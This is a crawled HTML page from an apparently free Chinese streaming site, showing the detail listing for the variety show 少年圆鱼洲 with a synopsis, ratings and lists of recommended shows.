

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.liankeshequ.com/video/145978.html
body_size: 14551
content:
<!DOCTYPE html><html><head><title>少年圆鱼洲_更新至20220904期_免费综艺在线观看 - 星辰影院</title><meta name="keywords" content="少年圆鱼洲,少年圆鱼洲在线观看,综艺" /><meta name="description" content="星辰影院大陆综艺《少年圆鱼洲》于2020年首播，星辰电影网提供高清经典综艺少年圆鱼洲无删减完整版免费在线观看。圆鱼洲，一个充满游戏设定的临水之地。6位玩家来此开启8天冒险之旅。通过完成任务/参与挑战获取圆鱼币进行建筑大比拼，打通虚拟-现实世界，建造线上线下联动的社区。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.liankeshequ.com","wapurl":"www.liankeshequ.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/6e8f3fd800fd3106fffbdccbc049a0e4.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/6e8f3fd800fd3106fffbdccbc049a0e4.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/121.html">电影</a></li><li><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li class="active"><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">少年圆鱼洲 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A0%95%E8%90%BD.html" rel="nofollow"><span class="hot_name">堕落</span></a></li><li><a href="/search/wd/%E5%A6%96%E7%B2%BE%E6%A3%AE%E6%9E%97%E7%9A%84%E5%B0%8F%E4%B8%8D%E7%82%B9.html" rel="nofollow"><span class="hot_name">妖精森林的小不点</span></a></li><li><a href="/search/wd/%E7%BA%AF%E7%88%B1.html" rel="nofollow"><span class="hot_name">纯爱</span></a></li><li><a href="/search/wd/%E8%82%AE%E8%84%8F%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">肮脏交易</span></a></li><li><a href="/search/wd/%E7%BA%A2%E8%BE%A3%E6%A4%92.html" rel="nofollow"><span class="hot_name">红辣椒</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220701-1/327c03bb6bae4d99867ba21b1f8c8cb1.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/145978-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220701-1/327c03bb6bae4d99867ba21b1f8c8cb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20220904期</span><span class="pic_vod text_right"><img src="https://www.liankeshequ.com/img.php?url=https://bdzyimg1.com/upload/vod/20220701-1/327c03bb6bae4d99867ba21b1f8c8cb1.jpg" alt="少年圆鱼洲" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">少年圆鱼洲</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shaonianyuanyuzhou</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20220904期</span> - 免费在线观看</li><li class="data"><span>导演：</span>白敬亭,李诞,林墨,王濛,杨超越,张子贤</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2022-09-05</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/145978-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="145978" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">848</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《少年圆鱼洲》https://www.liankeshequ.com/video/145978.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '少年圆鱼洲',bdPic : 'https://bdzyimg1.com/upload/vod/20220701-1/327c03bb6bae4d99867ba21b1f8c8cb1.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院大陆综艺《少年圆鱼洲》是一部由白敬亭,李诞,林墨,王濛,杨超越,张子贤导演执导，众多演员精彩演绎的中国大陆综艺，手机免费观看高清无删减完整版综艺节目就上星辰电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>圆鱼洲，一个充满游戏设定的临水之地。6位玩家来此开启8天冒险之旅。通过完成任务/参与挑战获取圆鱼币进行建筑大比拼，打通虚拟-现实世界，建造线上线下联动的社区。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【天堂影视】【迅雷下载】【星辰电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="145978" data-score="5"><span class="label">给【<strong>少年圆鱼洲</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/249144.html" title="你就宠ta吧" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-21/17530702351.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251002期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249144.html" title="你就宠ta吧">你就宠ta吧</a></p><p class="vodlist_sub">国内首档关注人宠新型关系的旅行微综艺。由敖子逸、余承恩、颜安、沙一汀四位嘉宾组成宠ta团，携带自己的宠物集结宠物友好城市，入住宠ta民</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/249172.html" title="行进中国·山海篇" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-21/202507211753104230.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250921期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249172.html" title="行进中国·山海篇">行进中国·山海篇</a></p><p class="vodlist_sub">《行进中国》山海篇是一档户外旅行以“山海为家”，聚焦山东境内，选择最适合最独特的行进方式踏下足迹，细看人间烟火，关注他们偶遇的每一个在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/249303.html" title="打歌2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-26/17534886291.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250927期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249303.html" title="打歌2025">打歌2025</a></p><p class="vodlist_sub">打歌竞演类综艺《打歌2025》，为歌手提供推荐新歌的直播舞台，打通线上线下投票通道，全力以赴让好歌破圈</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/249306.html" title="姐姐当家" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-26/17535027901.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250929期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249306.html" title="姐姐当家">姐姐当家</a></p><p class="vodlist_sub">国内第一档熟龄女性观察节目，以不同生活状态下当代独立女性们的生活为样本，探讨和女性相关的“选择”、“情感”、“家庭”等社会议题。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/249421.html" title="心动的信号第八季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-30/17538754191.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251020期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249421.html" title="心动的信号第八季">心动的信号第八季</a></p><p class="vodlist_sub">节目聚焦江浙沪多维城市群，解锁极具江南风格的城市面貌，邀请身份背景各不相同的素人单身男女入住“心动公寓”，开启为期一个月心动探索之旅，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/249681.html" title="披荆斩棘2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-07/17545319811.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251114期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249681.html" title="披荆斩棘2025">披荆斩棘2025</a></p><p class="vodlist_sub">《披荆斩棘2025》是由芒果TV自制的一档男性全景音乐竞演综艺。节目邀请28位嘉宾，共7支队伍，决出荣耀战队，诞生披荆斩棘滚烫家族最强</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/249749.html" title="花儿与少年·同心季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-09/202508091754713138.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251125期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249749.html" title="花儿与少年·同心季">花儿与少年·同心季</a></p><p class="vodlist_sub">全方位记录花少团在共建“一带一路”合作项目、中外民间交流、中企海外发展等多维场景下的真实体验，生动诠释“同舟共济·同心协力”的时代主题</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/250208.html" title="温暖的客栈·元气篇" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-22/17558677501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251016期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250208.html" title="温暖的客栈·元气篇">温暖的客栈·元气篇</a></p><p class="vodlist_sub">2025年夏，在远离城市一隅的绿野仙境中，由蒋梦婕主理的「温暖的客栈」再次元气开张。新一季元气篇在延续每期邀请一位或多位明星嘉宾到访、</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/258600.html" title="十三邀第九季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769614472.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258600.html" title="十三邀第九季">十三邀第九季</a></p><p class="vodlist_sub">腾讯视频、单向空间联合出品，尤里卡工作室研创的《十三邀》第九季，迎来崭新的开始。在时代巨变中，尝试打破思想的悬浮，深入世界粗砺而真实的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/101550.html" title="爱情保卫战" data-original="https://bdzyimg1.com/upload/vod/20220518-1/472d3aa0dbbffe575109d168c644902a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101550.html" title="爱情保卫战">爱情保卫战</a></p><p class="vodlist_sub">《爱情保卫战》是天津卫视推出的情感心理节目，节目现场邀请资深情感专家用专业知识给到场的每对情侣提供客观理性的分析及双方契合程度的科学考</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/258598.html" title="声生不息·华流季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-21/17636981441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258598.html" title="声生不息·华流季">声生不息·华流季</a></p><p class="vodlist_sub">《声生不息》以“华流国际化”为核心目标，通过音乐对抗与融合推动华语音乐走向世界，实践“人类命运共同体”的文化叙事。聚焦全球华语音乐人的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/122513.html" title="欢乐集结号" data-original="https://pic.monidai.com/img/ebc530467f3968d2ef40ea09e5a85e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122513.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》是一档集幽默的笑话，天下奇闻于一体的娱乐类节目。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/103135.html" title="新老娘舅" data-original="https://bdzyimg1.com/upload/vod/20220523-1/44d5b7b5f77f87d030bedae1933e76ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/103135.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节目以调解百姓纠纷、营造和谐社会 《新老娘舅》栏目培养</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/101558.html" title="养生堂" data-original="https://bdzyimg1.com/upload/vod/20220216-1/88d236563195c10afc9b90687d9234c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101558.html" title="养生堂">养生堂</a></p><p class="vodlist_sub">《养生堂》开播于2009年，在BTV北京卫视频道播出，首 播：每天17:25，重 播：每天05:03，主持人是刘洪悦和刘婧。《养生堂》</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/101553.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101553.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/258580.html" title="大侦探第十一季十年侦心新春演唱会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769576705.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258580.html" title="大侦探第十一季十年侦心新春演唱会">大侦探第十一季十年侦心新春演唱会</a></p><p class="vodlist_sub">《大侦探》迎来十周年之际，一个传说中积蓄了十年能量的巨大宝藏，突然出现在神马县的神马乐园，来自各个“平行宇宙”的侦探们收到神秘邀请函，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/258430.html" title="主咖和Ta的朋友们" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769226119.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258430.html" title="主咖和Ta的朋友们">主咖和Ta的朋友们</a></p><p class="vodlist_sub">《主咖和Ta的朋友们》是一档以事件话题为焦点、以喜剧脱口秀为表达形式的语言类节目，通过各行各业嘉宾的对话交流，回应社会情绪，在笑声中化</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/257224.html" title="男生女生向前冲第十八季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767334541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257224.html" title="男生女生向前冲第十八季">男生女生向前冲第十八季</a></p><p class="vodlist_sub">男生女生向前冲第十八季</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/256148.html" title="欢迎来到蘑菇屋2" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-17/17659460961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256148.html" title="欢迎来到蘑菇屋2">欢迎来到蘑菇屋2</a></p><p class="vodlist_sub">绝对松弛的老友相聚来啦，他们将在烟火日常和爆笑互怼中，共同守护“友谊之火”，齐心续写“火花日记”！</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/226312.html" title="百家讲坛" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-13/17235270991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260128期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div 